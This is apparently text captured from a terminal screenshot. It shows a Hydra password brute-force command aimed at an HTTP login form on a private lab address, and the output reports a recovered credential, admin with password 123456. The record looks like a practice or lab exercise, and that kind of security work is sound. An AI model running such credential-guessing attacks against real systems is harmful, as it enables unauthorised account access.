 1 2 3 4 13:41
nelson_purple@vbox: ~
File Actions Edit View Help
┌──(nelson_purple㉿vbox)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.1.183 http-post-form "/login.html:username=^USER^&password=^PASS^:F=Login" -s 8080
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-11 13:41:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://192.168.1.183:8080/login.html:username=^USER^&password=^PASS^:F=Login
[8080][http-post-form] host: 192.168.1.183 login: admin password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-11 13:41:13
┌──(nelson_purple㉿vbox)-[~]
└─$